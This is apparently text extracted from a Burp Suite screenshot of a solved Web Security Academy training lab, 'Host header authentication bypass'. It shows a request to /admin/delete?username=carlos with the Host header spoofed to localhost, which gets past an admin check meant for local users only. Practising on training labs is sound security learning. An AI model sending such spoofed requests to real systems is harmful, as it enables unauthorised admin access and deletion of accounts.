 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1 2
Send Cancel Follow redirection Burp AI Target: https://0a3800f8039... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=vxTog7j5cSJUtxNDE7HjbybDvuglz6xs; _lab=
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Search 0 highlights Selection: 23 (0x17)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Show non-printable chars
Search 0 highlights
Done 86 bytes | 213 millis
Event log (1) All issues Memory: 170.0MB of 7.71GB Disabled
Inspector
Selection 23 (0x17)
Selected text
/delete?username=carlos
Decoded from: URL encoding
/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Host header authentication byp
https://0a3800f8039136c480dfc6f7007f002e.web-security-academy.n...
WebSecurity
Academy
Host header authentication bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available to local users